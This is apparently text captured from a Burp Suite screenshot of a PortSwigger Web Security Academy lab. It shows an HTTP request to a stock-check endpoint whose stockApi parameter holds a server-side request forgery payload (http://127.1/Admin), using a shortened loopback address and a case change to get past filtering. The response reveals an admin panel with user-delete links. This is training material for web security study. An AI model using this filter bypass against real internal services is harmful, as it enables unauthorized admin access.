 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a64005a04d97adf820b60f800b60028.web-security-academy.net
3 Cookie: session=7vgGG0i1Jcg8gjOmfdO1qCWjInfhF3AY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a64005a04d97adf820b60f800b60028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin: https://0a64005a04d97adf820b60f800b60028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/Admin
Response
Pretty Raw Hex Render
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>